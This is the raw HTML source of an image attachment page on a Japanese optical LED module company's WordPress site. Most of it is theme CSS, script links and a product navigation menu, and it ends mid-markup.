h6-border-color:#000000;--tcdce-h6-border-gradation-color1:#FF0000;--tcdce-h6-border-gradation-color2:#FFD41D;--tcdce-h6-element-background:initial;--tcdce-h6-element-color:#000000;--tcdce-h6-element-gradation-color1:#9890e3;--tcdce-h6-element-gradation-color2:#b1f4cf;--tcdce-h6-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/about_eyecatch.jpg);--tcdce-h6-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h6-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h6-element-size-w-pc:50px;--tcdce-h6-element-size-w-sp:0px;--tcdce-h6-element-size-h-pc:50px;--tcdce-h6-element-size-h-sp:0px;--tcdce-h6-padding-pc:0px;--tcdce-h6-padding-sp:0px;--tcdce-h6-padding-top-pc:0px;--tcdce-h6-padding-top-sp:0px;--tcdce-h6-padding-right-pc:0px;--tcdce-h6-padding-right-sp:0px;--tcdce-h6-padding-bottom-pc:0px;--tcdce-h6-padding-bottom-sp:0px;--tcdce-h6-padding-left-pc:0px;--tcdce-h6-padding-left-sp:0px;--tcdce-h6-margin-top-pc:50px;--tcdce-h6-margin-top-sp:40px;--tcdce-h6-margin-bottom-pc:40px;--tcdce-h6-margin-bottom-sp:20px;}.custom_ul{--tcdce-ul-font-size-pc:16px;--tcdce-ul-font-size-sp:14px;--tcdce-ul-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ul-font-color:#000000;--tcdce-ul-background:initial;--tcdce-ul-background-color:#f6f6f6;--tcdce-ul-background-gradation-color1:#fff1eb;--tcdce-ul-background-gradation-color2:#ace0f9;--tcdce-ul-border-style:hidden;--tcdce-ul-border-width:2px;--tcdce-ul-border-color:#000000;--tcdce-ul-list-style:disc;--tcdce-ul-icon:none;--tcdce-ul-icon-offset:1em;--tcdce-ul-icon-content:var(--tcdce-opt-icon--check);--tcdce-ul-icon-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/about_eyecatch.jpg);--tcdce-ul-icon-color:#000000;--tcdce-ul-padding-pc:var(--tcdce-ul-padding-custom-pc);--tcdce-ul-padding-sp:var(--tcdce-ul-padding-custom-sp);--tcdce-ul-padding-custom-pc:0px;--tcdce-ul-padding-custom-sp:0px;--tcdce-ul-margin-top-pc:40px;--tcdce-ul-margin-top-sp:20px;--tcdce-ul-margin-bottom-pc:40px;--tcdce-ul-margin-bottom-sp:20px;}.custom_ol{--tcdce-ol-font-size-pc:16px;--tcdce-ol-font-size-sp:14px;--tcdce-ol-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ol-font-color:#000000;--tcdce-ol-background:initial;--tcdce-ol-background-color:#f6f6f6;--tcdce-ol-background-gradation-color1:#fff1eb;--tcdce-ol-background-gradation-color2:#ace0f9;--tcdce-ol-border-style:hidden;--tcdce-ol-border-width:2px;--tcdce-ol-border-color:#000000;--tcdce-ol-list-style:decimal;--tcdce-ol-counter-type:none;--tcdce-ol-counter-offset:1em;--tcdce-ol-counter-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ol-counter-size:scale(1);--tcdce-ol-counter-color:#000000;--tcdce-ol-counter-background:transparent;--tcdce-ol-counter-background-color:#000000;--tcdce-ol-padding-pc:var(--tcdce-ol-padding-custom-pc);--tcdce-ol-padding-sp:var(--tcdce-ol-padding-custom-sp);--tcdce-ol-padding-custom-pc:0px;--tcdce-ol-padding-custom-sp:0px;--tcdce-ol-margin-top-pc:40px;--tcdce-ol-margin-top-sp:20px;--tcdce-ol-margin-bottom-pc:40px;--tcdce-ol-margin-bottom-sp:20px;}.custom_box{--tcdce-box-font-size-pc:16px;--tcdce-box-font-size-sp:14px;--tcdce-box-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-box-font-color:#000000;--tcdce-box-background:var(--tcdce-box-background-color);--tcdce-box-background-color:#f6f6f6;--tcdce-box-background-gradation-color1:#fff1eb;--tcdce-box-background-gradation-color2:#ace0f9;--tcdce-box-border-style:hidden;--tcdce-box-border-width:2px;--tcdce-box-border-color:#000000;--tcdce-box-icon:none;--tcdce-box-icon-offset:0em;--tcdce-box-icon-content:var(--tcdce-opt-icon--info);--tcdce-box-icon-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/about_eyecatch.jpg);--tcdce-box-icon-color:#000000;--tcdce-box-padding-pc:1.5em;--tcdce-box-padding-sp:1em;--tcdce-box-padding-custom-pc:30px;--tcdce-box-padding-custom-sp:15px;--tcdce-box-margin-top-pc:40px;--tcdce-box-margin-top-sp:20px;--tcdce-box-margin-bottom-pc:40px;--tcdce-box-margin-bottom-sp:20px;}.custom_marker{--tcdce-marker-font-weight:400;--tcdce-marker-color:#fff799;--tcdce-marker-weight:0.8em;--tcdce-marker-animation:none;}.wp-block-button.custom_button,:is(.tcdce-button-wrapper, .q_button_wrap):has(.custom_button){--tcdce-button-font-size-pc:16px;--tcdce-button-font-size-sp:14px;--tcdce-button-font-weight:400;--tcdce-button-shape:var(--tcdce-button-shape--round);--tcdce-button-size-width-pc:270px;--tcdce-button-size-width-sp:220px;--tcdce-button-size-height-pc:60px;--tcdce-button-size-height-sp:50px;--tcdce-button-preset-color--a:#66D1F0;--tcdce-button-preset-color--b:;--tcdce-button-preset-color--gradation--a:;--tcdce-button-preset-color--gradation--b:;--tcdce-button-font-color:#ffffff;--tcdce-button-font-color-hover:#ffffff;--tcdce-button-background:var(--tcdce-button-preset-color--a);--tcdce-button-background-hover:var(--tcdce-button-preset-color--a);--tcdce-button-border:none;--tcdce-button-border-hover:none;--tcdce-button-transform:none;--tcdce-button-transform-hover:none;--tcdce-button-overlay:'';--tcdce-button-margin-top-pc:40px;--tcdce-button-margin-top-sp:20px;--tcdce-button-margin-bottom-pc:40px;--tcdce-button-margin-bottom-sp:20px;}.{--tcdce-sb-font-size-pc:16px;--tcdce-sb-font-size-sp:14px;--tcdce-sb-font-weight:400;--tcdce-sb-font-color:#000000;--tcdce-sb-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/about_eyecatch.jpg);--tcdce-sb-preset-color--bg:;--tcdce-sb-preset-color--border:;--tcdce-sb-background:transparent;--tcdce-sb-border-color:transparent;--tcdce-sb-padding:0;--tcdce-sb-direction:row;--tcdce-sb-triangle-before-offset:-10px;--tcdce-sb-triangle-after-offset:-7px;--tcdce-sb-triangle-path:polygon(100% 0, 0 50%, 100% 100%);--tcdce-sb-margin-top-pc:40px;--tcdce-sb-margin-top-sp:20px;--tcdce-sb-margin-bottom-pc:40px;--tcdce-sb-margin-bottom-sp:20px;}
body { --tcdce-toc-sticky-top: 40px; }body.header_slide_down { --tcdce-toc-sticky-top: 80px; }@media only screen and (max-width: 1199px) { body.fix_top { --tcdce-toc-sticky-top: 100px; } }body:has(.dp-footer-bar) .p-toc-open { margin-bottom: 50px; }body:has(.p-toc-open) #return_top { display:none!important; }body:has(#fixed_footer_content) .p-toc-open { margin-bottom: 60px; }.tcdce-body { padding-bottom: 2em; }.pb-widget-editor:has(.tcdce-body) { margin-top:0; }@media only screen and (min-width: 768px) { .tcd-pb-row-inner:has(.col2) .pb-widget-editor .tcdce-body { padding-block:0; } }.pb-widget-editor .tcdce-body > :last-child { margin-bottom:0; }.tcdce-body blockquote { margin-inline:0; }.tcdce-body .pb_font_family_1 { font-family: var(--tcd-font-type1); }.tcdce-body .pb_font_family_2 { font-family: var(--tcd-font-type2); }.tcdce-body .pb_font_family_3 { font-family: var(--tcd-font-type3); }
</style>
<link rel='stylesheet' id='tcdce-utility-css' href='https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/css/utility.css?ver=1765181885' type='text/css' media='all' />
<style>:root {
  --tcd-font-type1: Arial,"Hiragino Sans","Yu Gothic Medium","Meiryo",sans-serif;
  --tcd-font-type2: "Times New Roman",Times,"Yu Mincho","游明朝","游明朝体","Hiragino Mincho Pro",serif;
  --tcd-font-type3: Palatino,"Yu Kyokasho","游教科書体","UD デジタル 教科書体 N","游明朝","游明朝体","Hiragino Mincho Pro","Meiryo",serif;
  --tcd-font-type-logo: "Noto Sans JP",sans-serif;
}</style>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.sakura.ne.jp/js/sakurav3.js?fadein=0&amp;ver=3.1.4" id="typesquare_std-js"></script>
<link rel="https://api.w.org/" href="https://effectcorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://effectcorp.com/wp-json/wp/v2/media/372" /><link rel='shortlink' href='https://effectcorp.com/?p=372' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://effectcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffectcorp.com%2Fabout%2Fattachment%2Fabout_eyecatch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://effectcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffectcorp.com%2Fabout%2Fattachment%2Fabout_eyecatch%2F&#038;format=xml" />
<style>
          @media not all and (max-width: 767px) {
            .p-toc-open, .p-toc-modal { display: none; }
          }
          @media (max-width: 767px) {
            .widget_tcdce_toc_widget { display: none; }
          }
        </style>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/modernizr.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/jscript.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/comment.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/header_fix.js?ver="></script>
<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/sns-button.css?ver=">
<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/responsive.css?ver=">

<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/japanese.css?ver=">

<!--[if lt IE 9]>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/html5.js?ver="></script>
<![endif]-->

<style type="text/css">

.pc #global_menu { margin-left:65px; }

a:hover, .post_content a:hover, #mobile_logo a:hover, #bread_crumb a:hover, #post_meta_top a:hover, #post_meta_bottom a:hover,
 .pc #global_menu > ul > li > a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu > ul > li.current-menu-item > a,
 #index_recent .index_recent_tab_content a:hover, #index_recent .index_recent_tab_content a.link:hover, #index_recent .index_recent_tab_content a.link:hover:after,
 #news_archive .title a:hover, #archive #post_list .title a:hover, #archive #post_list li .category a:hover, #related_post li a:hover .title,
#single_news_list .link:hover, #single_news_list .link:hover:after, .mobile #comment_header ul li a:hover, .mobile #comment_header ul li.comment_switch_active a,
.mobile #comment_header ul li.comment_switch_active a:hover, #footer_logo a:hover, .footer_headline, .footer_headline a, .footer_widget .collapse_category_list li a:hover, .footer_widget.styled_menu_widget .menu li a:hover, #bread_crumb li.home a:hover:before, .custom-html-widget a:hover
 { color:#B3B3B3; }

 a.menu_button:hover span, .pc #logo_image,
 .pc #global_menu ul ul a:hover, .pc #global_menu ul ul > li.active > a, .pc #global_menu ul ul li.current-menu-item > a,
 .flex-control-nav a:hover, .flex-control-nav a.flex-active, #load_post a:hover,
 #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
 #submit_comment:hover, #post_pagination a:hover, #post_pagination p, .page_navi a:hover, .page_navi .current,
 #mobile_menu li li a
 { background-color:#B3B3B3; }

.mobile #global_menu li a:hover { background-color:#B3B3B3 !important; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#B3B3B3; }

.pc #header, .pc .home #header_inner, #footer, .pc .home.header_slide_down #header, .pc .home.header_slide_up #header,
 .pc #global_menu ul ul, .mobile #global_menu ul, .mobile a.menu_button.active,
 #comment_headline, #single_news_headline, #news_archive_headline, .side_headline,
 #archive ul.category li a.active, .brand_category_list li a.active
 { background-color:#656665; }

.post_content a, .custom-html-widget a { color:#000066; }

#post_title { font-size:42px; }
.mobile #post_title { font-size:27.7px; }
.post_content, #previous_next_post .title { font-size:14px; }
#news_archive .title { font-size:32px; }
.mobile #news_archive .title { font-size:21.1px; }
.single-news #post_title { font-size:42px; }
.mobile .single-news #post_title { font-size:27.7px; }
.single-news .post_content { font-size:14px; }
.single-brand #post_title { font-size:42px; }
.mobile .single-brand #post_title { font-size:27.7px; }
.single-brand .post_content { font-size:14px; }
#archive #post_list li .title, #related_post li .title { font-size:16px; }

#index_grid .grid-item:hover { background-color:#000000; }
#index_grid .grid-item:hover .image { opacity:0.7; }
#archive #post_list li .image:hover { background-color:#000000; }
#archive #post_list li .image:hover img { opacity:0.7; }
#related_post li .image:hover { background-color:#000000; }
#related_post li .image:hover img { opacity:0.7; }
#news_archive .news_image:hover { background-color:#000000; }
#news_archive .news_image:hover img { opacity:0.7; }

.rich_font_logo { font-family: var(--tcd-font-type-logo); font-weight: bold !important;}

#site_loader_spinner { border-top:3px solid rgba(179,179,179,0.2); border-right:3px solid rgba(179,179,179,0.2); border-bottom:3px solid rgba(179,179,179,0.2); border-left:3px solid #B3B3B3; }



</style>


<style type="text/css"></style></head>
<body id="body" class="attachment wp-singular attachment-template-default single single-attachment postid-372 attachmentid-372 attachment-jpeg wp-embed-responsive wp-theme-venus_tcd038 wp-child-theme-venus_tcd038-child">
 
  
 <div id="header">
  <div id="header_inner" class="clearfix">
   <!-- logo -->
   <div id='logo_image'>
<div id="logo" class="serif"><a href=" https://effectcorp.com/" title="光学LEDモジュールの株式会社イフェクト"><img src="https://effectcorp.com/wp2/wp-content/uploads/logo_2wg.png" height="60" alt="光学LEDモジュールの株式会社イフェクト" title="光学LEDモジュールの株式会社イフェクト" /></a></div>
</div>
   <div id="mobile_logo" class="mobile_logo_center serif"><a href="https://effectcorp.com/">光学LEDモジュールの株式会社イフェクト</a></div>

   <!-- global menu -->
       <div id="drawer_menu_button"><span></span><span></span><span></span></div>
   <div id="global_menu" class="clearfix">
    <ul id="menu-gnav" class="menu"><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://effectcorp.com/about/">イフェクトとは</a>
<ul class="sub-menu">
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul>
</li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="http://effectcorp.com/works/">採用例</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-703"><a href="https://effectcorp.com/attractive_light/">魅せる光</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a>
	<ul class="sub-menu">
		<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://effectcorp.com/attractive_light/pipeline01/st-series/">ST-series</a></li>
		<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://effectcorp.com/attractive_light/pipeline01/pipeline/">Pipeline</a></li>
		<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://effectcorp.com/attractive_light/pipeline01/indirect-system/">Indirect system</a></li>
	</ul>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-351"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a>
	<ul class="sub-menu">
		<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://effectcorp.com/attractive_light/stwl01/th-50p/">TH-50p</a></li>
		<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://effectcorp.com/attractive_light/stwl01/th-75p/">TH-75p</a></li>
		<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://effectcorp.com/attractive_light/stwl01/th-100p/">TH-100p</a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://effectcorp.com/attractive_light/stwl01/th-highcri/">TH-HighCRI</a></li>
		<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://effectcorp.com/attractive_light/stwl01/mpwl/">MPWL</a></li>
		<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://effectcorp.com/attractive_light/stwl01/stwl_sgwl/">STWL SGWL</a></li>
		<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://effectcorp.com/attractive_light/stwl01/bswl/">BSWL</a></li>
		<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://effectcorp.com/attractive_light/stwl01/chwl/">CHWL</a></li>
		<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://effectcorp.com/attractive_light/stwl01/agwl/">AGWL</a></li>
		<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://effectcorp.com/attractive_light/stwl01/e-power/">e-POWER LED</a></li>
		<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://effectcorp.com/attractive_light/stwl01/st60/">ST60</a></li>
		<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://effectcorp.com/attractive_light/stwl01/stov_stoh/">STOV　STOH</a></li>
		<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://effectcorp.com/attractive_light/stwl01/lmoh/">LMOH</a></li>
	</ul>
</li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352"><a href="https://effectcorp.com/attractive_light/st01/">Material</a>
	<ul class="sub-menu">
		<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://effectcorp.com/attractive_light/st01/light-stone-panel/">Light Stone panel</a></li>
	</ul>
</li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a>
	<ul class="sub-menu">
		<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">Fabric system</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://effectcorp.com/use_light/">使う光</a>
<ul class="sub-menu">
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a>
	<ul class="sub-menu">
		<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://effectcorp.com/use_light/stwl03/stwl/">STWL</a></li>
		<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://effectcorp.com/use_light/stwl03/th-100p/">TH-100p</a></li>
	</ul>
</li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a>
	<ul class="sub-menu">
		<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://effectcorp.com/use_light/aquarium/blwl/">BLWL</a></li>
	</ul>
</li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a>
	<ul class="sub-menu">
		<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">LED Trans Illuminator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://effectcorp.com/measurement/">設計・測定サービス</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-392"><a href="https://effectcorp.com/lab/">ブログ</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
</ul>   </div>
     </div><!-- END #header_inner -->
 </div><!-- END #header -->

 <div id="contents">
  <div id="contents_inner" class="clearfix">


<div class="header_title serif">EFFECT LAB</div>



<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="home"><a itemprop="item" href="https://effectcorp.com/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://effectcorp.com/lab/"><span itemprop="name">EFFECT LAB</span></a><meta itemprop="position" content="2" /></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
   <meta itemprop="position" content="3" /></li>
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="last"><span itemprop="name"></span><meta itemprop="position" content="4" /></li>

</ul>


<h1 id="post_title" class="serif"></h1>

<ul id="post_meta_top" class="clearfix">
 <li class="post_category"></li>
 <li class="post_date"><time class="entry-date updated" datetime="2018.08.30">2018.08.30</time></li></ul>

<div class="flex_layout">
<div id="main_col">

 
 <div id="article">

  
  <div class="post_content clearfix font_type1">
   <div class="tcdce-body"><p class="attachment"><a href='https://effectcorp.com/wp2/wp-content/uploads/about_eyecatch.jpg'><img decoding="async" width="300" height="200" src="https://effectcorp.com/wp2/wp-content/uploads/about_eyecatch-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://effectcorp.com/wp2/wp-content/uploads/about_eyecatch-300x200.jpg 300w, https://effectcorp.com/wp2/wp-content/uploads/about_eyecatch-768x512.jpg 768w, https://effectcorp.com/wp2/wp-content/uploads/about_eyecatch-600x400.jpg 600w, https://effectcorp.com/wp2/wp-content/uploads/about_eyecatch.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>     </div>

    <div id="single_share" class="clearfix">
   <div class="single_share">
<div class="share-type1 share-btm">
 
	<div class="sns mt10 mb45">
		<ul class="type1 clearfix">
			<li class="twitter">
				<a href="https://twitter.com/intent/tweet?text=&url=https%3A%2F%2Feffectcorp.com%2Fabout%2Fattachment%2Fabout_eyecatch%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Post</span><span class="share-count"></span></a>
			</li>
			<li class="facebook">
				<a href="//www.facebook.com/sharer/sharer.php?u=https://effectcorp.com/about/attachment/about_eyecatch/&amp;t=" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a>
			</li>
			<li class="hatebu">
				<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Feffectcorp.com%2Fabout%2Fattachment%2Fabout_eyecatch%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a>
			</li>
		</ul>
	</div>
</div>
</div>  </div>
  
  <ul id="post_meta_bottom" class="clearfix">
      <li class="post_category"></li>
        </ul>

  <!-- author info -->
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
 
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 
              <div id="side_col">
             </div>
        
 </div>


  </div><!-- END #contents_inner -->
 </div><!-- END #contents -->

 <div id="footer">
  <div id="footer_inner" class="clearfix">

   <div id="footer_logo" class="rich_font_logo"><a href="https://effectcorp.com/"><img src="https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png" alt="光学LEDモジュールの株式会社イフェクト" title="光学LEDモジュールの株式会社イフェクト" /></a></div>

   <div class="footer_contents clearfix">
    <div class="footer_widget widget_nav_menu" id="nav_menu-3">
<div class="footer_headline">魅せる光</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://effectcorp.com/attractive_light/st01/">Material</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-4">
<div class="footer_headline">使う光</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc3-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc3" class="menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-7">
<div class="footer_headline">イフェクトについて</div><div class="menu-%e3%82%a4%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-container"><ul id="menu-%e3%82%a4%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6" class="menu"><li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-5">
<div class="footer_headline">ブログ</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc4-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc4" class="menu"><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-406"><a href="https://effectcorp.com/lab/">ブログトップ</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://effectcorp.com/category/lab/">LAB</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://effectcorp.com/category/event/">イベント</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://effectcorp.com/category/about_light/">光のこと</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://effectcorp.com/category/verification/">検証</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-6">
<div class="footer_headline">お問い合わせ・資料請求</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc5-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc5" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://effectcorp.com/catalogform-contact/">カタログお申し込み</a></li>
</ul></div></div>
   </div>

   <!-- social button -->
   
      
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->


 <div id="footer_bottom">
  <div id="footer_bottom_inner">

   <p id="copyright">Copyright © 2025 <a href="https://effectcorp.com/">光学LEDモジュールの株式会社イフェクト</a> All rights reserved.</p>

  </div>
 </div>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


<div id="drawer_menu">
 <div class="header">
  <div id="drawer_mneu_close_button"></div>
 </div>
